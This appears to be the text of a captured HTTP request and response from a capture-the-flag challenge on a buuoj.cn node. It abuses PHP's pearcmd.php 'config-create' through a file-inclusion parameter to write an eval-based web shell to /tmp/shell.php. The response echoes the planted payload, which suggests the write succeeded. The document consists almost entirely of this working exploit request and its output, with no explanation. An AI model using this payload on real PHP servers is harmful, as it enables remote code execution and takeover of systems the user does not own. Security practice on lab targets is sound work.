 Request
Raw Params Headers Hex
GET
/?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['yichen'])?>+/tmp/shell.p
hp HTTP/1.1
Host: dfaa43b1-0337-4cc8-8247-b33213944b16.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 18 May 2022 10:45:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.13
Content-Length: 3114
<meta charset="utf8">
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['yichen'])?>/pear